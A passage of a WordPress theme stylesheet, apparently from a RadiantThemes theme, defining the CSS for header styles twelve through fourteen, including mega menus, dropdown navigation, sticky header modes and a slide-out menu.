.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}

.wraper_header.style-twelve .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}

.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}

.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}

.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}

.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}

.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}

.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}

.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}

.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

body.admin-bar .wraper_header.style-one .wraper_header_main {
  top: 0;
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

/* TABLET LANDSCAPE PART */

@media screen and (min-width: 768px) and (max-width: 991px) {

  /* wraper_header_main */
  .wraper_header.style-twelve .wraper_header_main ul.header-social {
	margin-top: 10px;
	margin-left: 0;
	margin-right: 25px;
  }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {

  /* wraper_header_main */
  .wraper_header.style-twelve .wraper_header_main ul.header-social {
	margin-top: 10px;
	margin-left: 0;
	margin-right: 25px;
  }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {

  /* wraper_header_main */
  .wraper_header.style-twelve .wraper_header_main ul.header-social {
	margin-top: 10px;
	margin-left: 0;
	margin-right: 25px;
  }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {

  /* wraper_header_main */
  .wraper_header.style-twelve .wraper_header_main ul.header-social {
	margin-top: 10px;
	margin-left: 0;
	margin-right: 15px;
  }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Thirteen
--------------------------------------------------------------*/

.wraper_header.style-thirteen {
  position: relative;
  z-index: 999;
  width: 100%;
  direction: initial;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
  /* wraper_header_top */
  /* wraper_header_main */
}

.wraper_header.style-thirteen .wraper_header_top {
  width: 100%;
}

.wraper_header.style-thirteen .wraper_header_top > .container {
  padding-top: 0;
  padding-bottom: 0;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact {
  display: inline-block;
  vertical-align: top;
  font-size: 0;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li {
  display: inline-block;
  vertical-align: top;
  padding: 7px 22px 8px 22px;
  border-right: 1px rgba(255, 255, 255, 0.2) solid;
  text-align: center;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0.4px;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:first-child {
  padding-left: 0;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:last-child {
  padding-right: 0;
  border-right: none;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:only-child {
  padding-left: 0;
  padding-right: 0;
  border-right: none;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li span[class*='ti-'] {
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
  margin-right: 8px;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li a {
  color: inherit;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction {
  display: inline-block;
  vertical-align: top;
  margin-left: 25px;
  font-size: 0;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn {
  display: inline-block;
  vertical-align: top;
  padding: 7px 22px 8px 22px;
  border: none;
  border-right: 1px rgba(255, 255, 255, 0.2) solid;
  border-radius: 0;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0.4px;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:last-child,
.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:only-child {
  border-right: none;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn i {
  margin-left: 6px;
}

.wraper_header.style-thirteen .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
  /* STICKY MODE */
}

.wraper_header.style-thirteen .wraper_header_main > .container {
  padding-top: 20px;
  padding-bottom: 20px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main .header_main {
  position: relative;
}

.wraper_header.style-thirteen .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-thirteen .wraper_header_main .header_main .brand-logo img {
  max-width: 103px;
}

.wraper_header.style-thirteen .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 8px;
  margin-left: 20px;
  text-align: right;
  font-size: 25px;
  color: #333;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action {
  float: right;
  margin-top: 13px;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 32px;
  cursor: pointer;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li span[class*='ti-'] {
  font-size: 18px;
  color: #333;
  line-height: 1;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder {
  position: relative;
  display: block;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
  position: absolute;
  top: -13px;
  right: -14px;
  z-index: 1;
  width: 30px;
  padding: 5px 5px 4px 12px;
  background-color: #f9f9f9;
  border: 3px rgba(0, 0, 0, 0.1) solid;
  border-radius: 35px;
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out 0.2s;
  -webkit-transition: all 0.4s ease-in-out 0.2s;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
  position: relative;
  display: block;
  padding-right: 30px;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type=search] {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 30px;
  padding: 0;
  margin: 0;
  background-color: transparent;
  border: none;
  font-size: 13px;
  border-radius: 0;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] {
  position: absolute;
  top: 0;
  width: 26px;
  height: 30px;
  background-color: transparent;
  border: none;
  font-size: 13px;
  border-radius: 0;
  text-align: center;
  font-size: 18px;
  color: #333;
  line-height: 30px;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] span[class*='ti-'] {
  color: inherit;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box,
.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
  width: 200px;
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-thirteen .wraper_header_main .nav {
  float: right;
  margin-top: 9px;
  text-align: right;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 45px;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}

.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}

.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}

.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}

.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}

.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}

.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}

.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}

.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}

.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-thirteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.wraper_header.style-thirteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  top: 0;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-thirteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}

.wraper_header.style-thirteen .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-thirteen .is-sticky .wraper_header_main > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

@media screen and (min-width: 992px) and (max-width: 1199px) {

  /* wraper_header_top */
  .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item {
	text-align: center;
  }
}

/* TABLET LANDSCAPE PART */

@media screen and (min-width: 768px) and (max-width: 991px) {

  /* wraper_header_top */
  .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item {
	text-align: center;
  }
}

/* TABLET PROTRAIT PART */

/* SMART PHONE LANDSCAPE PART */

/* SMART PHONE PROTRAIT PART */

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Fourteen
--------------------------------------------------------------*/

/* wraper_header */

.wraper_header.style-fourteen {
  position: absolute;
  z-index: 999;
  width: 100%;
  direction: initial;
  /* wraper_header_main */
}

.wraper_header.style-fourteen .wraper_header_main {
  width: 100%;
  overflow: hidden;
  /* STICKY MODE */
}

.wraper_header.style-fourteen .wraper_header_main > .container {
  padding-top: 25px;
  padding-bottom: 5px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fourteen .wraper_header_main .header_main {
  position: relative;
}

.wraper_header.style-fourteen .wraper_header_main .header_main .header_main_item {
  margin-bottom: 20px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo,
.wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo-sticky {
  display: inline-block;
  vertical-align: top;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo img,
.wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo-sticky img {
  width: 110px;
}

.wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo-sticky {
  display: none;
}

.wraper_header.style-fourteen .wraper_header_main .header_main .header-slideout-menu {
  display: inline-block;
  vertical-align: top;
  margin-top: 8px;
  text-align: center;
  cursor: pointer;
  font-size: 25px;
  line-height: 1;
}

.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social {
  display: inline-block;
  vertical-align: top;
  margin-top: 9px;
  font-size: 0;
}

.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 17px;
}

.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social > li:last-child,
.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social > li:only-child {
  margin-right: 0;
}

.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social > li > a {
  text-align: center;
  font-size: 17px;
  line-height: 28px;
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
  padding-top: 10px;
  padding-bottom: 0px;
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main {
  position: relative;
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .header_main_item {
  margin-bottom: 10px;
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo {
  display: none;
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo-sticky {
  display: block;
}

.wraper_header.style-fourteen .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-fourteen .is-sticky .wraper_header_main > .container {
  padding-top: 10px;
  padding-bottom: 0px;
}

.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main {
  position: relative;
}

.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main .header_main_item {
  margin-bottom: 10px;
}

.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main .brand-logo {
  display: none;
}

.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main .brand-logo-sticky {
  display: block;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  width: 100%;
  max-width: 300px;
  overflow: auto;
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay {
  position: relative;
  height: 100%;
  display: flex;
  align-items: center;
  padding: 25px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 20px;
  text-align: center;
  cursor: pointer;
  font-size: 25px;
  color: #fff;
  line-height: 1;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu {
  width: 100%;
  /* NAV */
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav {
  visibility: unset !important;
  text-align: left;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  position: relative;
  width: 100%;
  margin-bottom: 20px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li {
  padding-left: 30px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li:before {
  position: absolute;
  top: calc(50% - 1px);
  left: 0;
  right: 0;
  content: " ";
  z-index: 0;
  width: 0;
  height: 2px;
  background-color: rgba(255, 255, 255, 0.15);
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li:hover:before {
  width: 100%;
}

